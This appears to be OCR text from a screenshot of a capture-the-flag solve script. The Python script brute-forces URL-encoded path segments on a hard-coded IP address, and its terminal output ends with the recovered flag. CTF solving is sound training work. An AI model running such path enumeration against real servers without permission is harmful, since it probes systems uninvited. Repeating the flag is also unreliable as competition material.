 treasure-hunt > treasure-hunt > solve.py > ...
1 import httpx
2
3 url ="http://34.170.146.252:9148"
4 charr = "1234567890abcdeflgtx"
5 flag = ""
6 with httpx.Client(base_url = url) as client:
7 while True:
8 for i in charr:
9 path = flag + "/" + f"%{ord(i):02X}"
10 res=client.get(path)
11 if res.status_code == 301:
12 flag = path
13 print(flag)
14 break
15 elif res.status_code == 200:
16 print(res.text)
17 exit()
18
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66/%66
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66/%66/%6C
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66/%66/%6C/%61
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66/%66/%6C/%61/%67
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66/%66/%6C/%61/%67/%74
/%34/%62/%61/%66/%62/%31/%39/%61/%37/%62/%36/%36/%63/%62/%34/%31/%35/%65/%62/%30/%37/%30/%63/%65/%31/%61/%31/%62/%32/%65/%38/%66/%66/%6C/%61/%67/%74/%78
Alpaca{alpacapacapacakoshitantan}